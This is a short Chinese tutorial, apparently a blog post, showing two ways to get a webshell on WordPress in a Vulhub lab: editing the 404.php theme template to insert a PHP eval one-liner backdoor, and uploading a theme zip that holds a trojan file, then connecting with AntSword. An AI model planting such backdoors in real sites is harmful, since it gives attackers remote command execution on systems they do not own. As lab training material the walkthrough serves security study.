WordPress是⼀个以PHP和MySQL为平台的⾃由开源的博客软件和内容管理系统

姿势一 后台修改模板拿WebShell



1.进⼊Vulhub靶场并执⾏以下命令开启靶场;在浏览器中访问并安装好

cd /vulhub/wordpress/pwnscriptum

docker-compose up -d

选取中文



2.登陆WP后点击 【外 观】 --》 【编辑】 --》 404.php 在其404模板中插⼊⼀句话⽊⻢代码

思路是修改其WP的模板写⼊⼀句话⽊⻢后⻔并访问其⽂件即可GetShell



<?php eval($_POST[cmd]);?>



3.访问以下连接即可获取WebShell

/wp-content/themes/twentyfifteen/404.php

蚁剑连接



姿势二 上传主题拿WebShell



1.上传木马文件

接着上⼀个环境使用

从网上下载主题

将带有木马文件加入到主题中并将主题压缩为ZIP文件



2.安装成功后访问主题下的⽹站后⻔⽂件



/wp-content/themes/smartenterprise-free/999.php

3.蚁剑连接

2822

2822

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?